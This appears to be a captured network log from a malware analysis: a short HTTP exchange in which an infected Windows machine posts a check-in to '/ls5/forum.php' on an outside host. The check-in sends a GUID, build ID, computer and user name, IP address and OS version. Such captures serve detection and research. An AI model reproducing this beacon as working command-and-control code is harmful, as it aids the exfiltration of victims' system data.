 POST /ls5/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: littarhapone.com
Content-Length: 119
Cache-Control: no-cache
GUID=8706453168456013056&BUILD=22mm01&INFO=SMITH-101-PC @ SMITH-101-PC\stan.smith&IP=173.66.146.112&TYPE=1&WIN=6.1(x64)HTTP/
1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 23 Jan 2018 16:11:25 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45